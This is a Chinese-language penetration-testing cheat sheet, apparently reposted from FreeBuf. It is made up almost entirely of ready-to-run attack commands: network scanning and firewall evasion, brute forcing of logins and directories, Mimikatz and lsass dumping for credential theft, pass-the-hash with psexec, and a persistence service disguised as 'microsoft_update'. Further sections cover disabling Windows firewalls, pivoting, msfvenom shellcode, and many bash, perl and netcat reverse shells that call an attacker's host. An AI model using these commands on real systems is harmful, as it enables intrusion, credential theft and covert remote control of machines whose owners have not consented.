文章内容来自于网络,具体地址为FreeBuf黑客与极客(FreeBuf.COM)
NMAP 扫描策略
# 适用所有大小网络最好的 nmap 扫描策略
# 主机发现,生成存活主机列表
$ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24
$ grep "Status: Up" Discovery.gnmap | cut -f 2 -d ' ' > LiveHosts.txt
# 端口发现,发现大部分常用端口
# http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf
$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt
$ nmap -sS -T4 -Pn --top-ports 3674 -oG 3674 -iL LiveHosts.txt
# 端口发现,发现全部端口,但 UDP 端口的扫描会非常慢
$ nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt
# 显示 TCP\UDP 端口
$ grep "open" FullTCP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "T:"$0}'
$ grep "open" FullUDP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "U:"$0}'
# 侦测服务版本
$ nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt
# 扫做系统扫描
$ nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt
# 系统和服务检测
$ nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt
Nmap躲避防火墙
# 分段 $ nmap -f # 修改默认 MTU 大小,但必须为 8 的倍数(8,16,24,32 等等) $ nmap --mtu 24 # 生成随机数量的欺骗 $ nmap -D RND:10 [target] # 手动指定欺骗使用的 IP $ nmap -D decoy1,decoy2,decoy3 etc. # 僵尸网络扫描, 首先需要找到僵尸网络的IP $ nmap -sI [Zombie IP] [Target IP] # 指定源端口号 $ nmap --source-port 80 IP # 在每个扫描数据包后追加随机数量的数据 $ nmap --data-length 25 IP # MAC 地址欺骗,可以生成不同主机的 MAC 地址 $ nmap --spoof-mac Dell/Apple/3Com IP
Nmap的Web漏洞扫描
cd /usr/share/nmap/scripts/ wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz nmap -sS -sV --script=vulscan/vulscan.nse target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target nmap -sV --script=vuln target nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target
使用 DIRB 爆破目录
注:DIRB 是一个专门用于爆破目录的工具,在 Kali 中默认已经安装,类似工具还有国外的patator,dirsearch,DirBuster, 国内的御剑等等。
dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt
Patator – 全能暴力破解测试工具
# git clone https://github.com/lanjelot/patator.git /usr/share/patator # SMTP 爆破 $ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst $ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst $ patator smtp_login host=192.168.17.129 helo='ehlo 192.168.17.128' user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst $ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep='incorrect password or account name'
使用 Fierce 爆破 DNS
注:Fierce 会检查 DNS 服务器是否允许区域传送。如果允许,就会进行区域传送并通知用户,如果不允许,则可以通过查询 DNS 服务器枚举主机名。类似工具:subDomainsBrute 和 SubBrute 等等
# http://ha.ckers.org/fierce/ $ ./fierce.pl -dns example.com $ ./fierce.pl –dns example.com –wordlist myWordList.txt
使用 Nikto 扫描 Web 服务
nikto -C all -h http://IP
扫描 WordPress
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan ./wpscan –url http://IP/ –enumerate p
HTTP 指纹识别
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip cd httprint_301/linux/ ./httprint -h http://IP -s signatures.txt
使用 Skipfish 扫描
注:Skipfish 是一款 Web 应用安全侦查工具,Skipfish 会利用递归爬虫和基于字典的探针生成一幅交互式网站地图,最终生成的地图会在通过安全检查后输出。
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP
使用 NC 扫描
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done
Unicornscan
注:Unicornscan 是一个信息收集和安全审计的工具。
us -H -msf -Iv 192.168.56.101 -p 1-65535 us -H -mU -Iv 192.168.56.101 -p 1-65535 -H 在生成报告阶段解析主机名 -m 扫描类型 (sf - tcp, U - udp) -Iv - 详细
使用 Xprobe2 识别操作系统指纹
xprobe2 -v -p tcp:80:open IP
枚举 SNMP
snmpget -v 1 -c public IP snmpwalk -v 1 -c public IP snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP
实用的 Windows cmd 命令
net localgroup Users
net localgroup Administrators
search dir/s *.doc
system("start cmd.exe /k $cmd")
sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp 32 位系统
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp 64 位系统
PuTTY 连接隧道
转发远程端口到目标地址 plink.exe -P 22 -l root -pw "1234" -R 445:127.0.0.1:445 IP
Meterpreter 端口转发
# https://www.offensive-security.com/metasploit-unleashed/portfwd/ # 转发远程端口到目标地址 meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141 kali > rdesktop 127.0.0.1:3389
关闭 Windows 防火墙
netsh firewall set opmode disable
使用 Mimikatz
获取 Windows 明文用户名密码。
git clone https://github.com/gentilkiwi/mimikatz.git privilege::debug sekurlsa::logonPasswords full
获取哈希值
git clone https://github.com/byt3bl33d3r/pth-toolkit pth-winexe -U hash //IP cmd 或者 apt-get install freerdp-x11 xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP 在或者 meterpreter > run post/windows/gather/hashdump Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c::: msf > use exploit/windows/smb/psexec msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c msf exploit(psexec) > exploit meterpreter > shell
使用 Hashcat 破解密码
hashcat -m 400 -a 0 hash /root/rockyou.txt
使用 NC 抓取 Banner 信息
nc 192.168.0.10 80 GET / HTTP/1.1 Host: 192.168.0.10 User-Agent: Mozilla/4.0 Referrer: www.example.com <enter> <enter>
使用 NC 在 Windows 上反弹 shell
c:>nc -Lp 31337 -vv -e cmd.exe nc 192.168.0.10 31337 c:>nc example.com 80 -e cmd.exe nc -lp 80 nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
Python shell
python -c 'import pty;pty.spawn("/bin/bash")'
Python\Ruby\PHP HTTP 服务器
python2 -m SimpleHTTPServer python3 -m http.server ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :D ocumentRoot => Dir.pwd).start" php -S 0.0.0.0:8888
获取进程对应的 PID
fuser -nv tcp 80 fuser -k -n tcp 80
SSH 穿透
ssh -D 127.0.0.1:1080 -p 22 user@IP Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains commands target
SSH 穿透从一个网络到另一个网络
ssh -D 127.0.0.1:1080 -p 22 user1@IP1 Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2 Add socks4 127.0.0.1 1081 in /etc/proxychains.conf proxychains commands target
使用 metasploit 进行穿透
route add X.X.X.X 255.255.255.0 1 use auxiliary/server/socks4a run proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E 或者 # https://www.offensive-security.com/metasploit-unleashed/pivoting/ meterpreter > ipconfig IP Address : 10.1.13.3 meterpreter > run autoroute -s 10.1.13.0/24 meterpreter > run autoroute -p 10.1.13.0 255.255.255.0 Session 1 meterpreter > Ctrl+Z msf auxiliary(tcp) > use exploit/windows/smb/psexec msf exploit(psexec) > set RHOST 10.1.13.2 msf exploit(psexec) > exploit meterpreter > ipconfig IP Address : 10.1.13.2
Linux 常用安全命令
# 使用 uid 查找对应的程序
find / -uid 0 -perm -4000
# 查找哪里拥有写权限
find / -perm -o=w
# 查找名称中包含点和空格的文件
find / -name " " -print
find / -name ".." -print
find / -name ". " -print
find / -name " " -print
# 查找不属于任何人的文件
find / -nouser
# 查找未链接的文件
lsof +L1
# 获取进程打开端口的信息
lsof -i
# 看看 ARP 表中是否有奇怪的东西
arp -a
# 查看所有账户
getent passwd
# 查看所有用户组
getent group
# 列举所有用户的 crontabs
for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done
# 生成随机密码
cat /dev/urandom| tr -dc ‘a-zA-Z0-9-_!@#$%^&*()_+{}|:<>?=’|fold -w 12| head -n 4
# 查找所有不可修改的文件
find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’
# 使文件不可修改
chattr -i file
Windows 缓冲区溢出利用命令
msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c COMMONLY USED BAD CHARACTERS: \x00\x0a\x0d\x20 For http request \x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c Ending with (0\n\r_) # 常用命令: pattern create pattern offset (EIP Address) pattern offset (ESP Address) add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode ) !pvefindaddr pattern_create 5000 !pvefindaddr suggest !pvefindaddr modules !pvefindaddr nosafeseh !mona config -set workingfolder C:\Mona\%p !mona config -get workingfolder !mona mod !mona bytearray -b "\x00\x0a" !mona pc 5000 !mona po EIP !mona suggest
GDB Debugger 常用命令
# 设置断点 break *_start # 执行下一个命令 next step n s # 继续执行 continue c # 数据 checking 'REGISTERS' and 'MEMORY' # 显示寄存器的值: (Decimal,Binary,Hex) print /d –> Decimal print /t –> Binary print /x –> Hex O/P : (gdb) print /d $eax $17 = 13 (gdb) print /t $eax $18 = 1101 (gdb) print /x $eax $19 = 0xd (gdb) # 显示特定内存地址的值 command : x/nyz (Examine) n –> Number of fields to display ==> y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal) z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)
BASH 反弹 Shell
bash -i >& /dev/tcp/X.X.X.X/443 0>&1 exec /bin/bash 0&0 2>&0 exec /bin/bash 0&0 2>&0 0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196 0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196 exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done /bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1 /bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1
PERL 反弹 Shell
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
# Win 平台
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’